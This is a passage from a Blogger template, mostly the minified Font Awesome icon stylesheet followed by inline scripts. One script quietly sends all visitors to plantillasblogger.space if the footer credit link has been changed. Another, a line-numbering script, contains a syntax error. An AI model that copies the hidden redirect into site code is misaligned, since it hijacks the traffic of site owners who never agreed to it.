}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function () { if ($("#change,.change").attr("href") != "https://www.plantillasblogger.space") {
        window.location.href = "https://www.plantillasblogger.space"; }});
//]]>
</script>
<!-- caja de códigos -->
<script type='text/javascript'>
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>''<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>
<!-- Migas de Pan -->
<script type='text/javascript'>
//<![CDATA[
